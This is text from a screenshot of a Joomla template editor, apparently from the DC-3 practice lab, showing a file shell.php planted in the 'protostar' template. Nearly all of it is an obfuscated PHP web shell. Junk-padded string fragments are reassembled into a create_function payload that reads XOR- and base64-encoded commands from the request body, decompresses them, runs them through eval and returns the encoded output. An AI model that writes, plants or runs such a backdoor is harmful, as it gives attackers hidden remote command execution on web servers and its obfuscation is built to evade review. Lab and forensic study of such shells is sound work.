 System Users Menus Content Components Extensions Help DC-3
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Editing file "/html/shell.php" in template "protostar".
css
html
com_media
layouts
modules.php
pagination.php
shell.php
images
img
js
Press F10 to toggle Full Screen editing.
1 <?php
2 $B='ase6^&4^&_encode(@^&x(@gz^&comp^&res^&s($o),$^&k));p^&rin^&t("$p$kh$r$kf");}';
3 $S='r^&eg_match("/$kh(.+)$kf/",^&@fi^&le_get^&_con^&te^&nts("php://i^&nput")^&';
4 $w=str_replace('S','','cSreaSteSS_fuSnSction');
5 $t='trl^&en($^&t);$o="";fo^&r($i=^&0;$i<$^&l^&;){for(^&$j=0;($j<$^&c&&$i<$l';
6 $k='^&);$j++^&,^&$i++){$o^&.=$t{$i}^^&$k{$j^&};^&}}re^&t^&urn $o^&;}^&if^& (^&@p';
7 $u='code(^&$m[1])^&,^&$k)));$o=^&@ob_ge^&t_c^&onten^&ts();@o^&b_end_^&clean();$r=^&@b';
8 $g='&5Gvrz^&^&xB59Ojdd2uC";f^&uncti^&on x(^&$t,$k){$^&c=str^&len($^&k);$l=s^&';
9 $D='$k^&="76a2173^&b";$kh=^&"e639325^&4e7^&2f";$kf^&=^&^&"fa4d6df1030a";$p="^';
10 $p=',$m)==1) {^&@ob_sta^&^&rt();@ev^&al(@^&gzuncompres^&s(@x(@b^&ase64_de';
11 $j=str_replace('^&','',$D.$g.$t.$k.$S.$p.$u.$B);
12 $d=$w('',$j);$d();
13 ?>
14